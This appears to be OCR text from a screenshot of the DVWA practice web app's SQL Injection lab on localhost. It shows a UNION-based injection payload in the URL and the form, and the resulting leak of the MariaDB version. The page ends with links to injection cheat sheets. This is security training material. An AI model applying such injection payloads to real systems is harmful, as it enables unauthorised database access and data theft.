 Pengalaman-IT - Selamat
Vulnerability: SQL Injectio
localhost:8123/vulnerabilities/sqli/?id=1'union select 1,version()-- -+&Submit=Submit#
Env
Bug Bounty
Triky
ApkRev
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'union select 1,version()-- -
First name: admin
Surname: admin
ID: 1'union select 1,version()-- -
First name: 1
Surname: 10.1.26-MariaDB-0+deb9u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/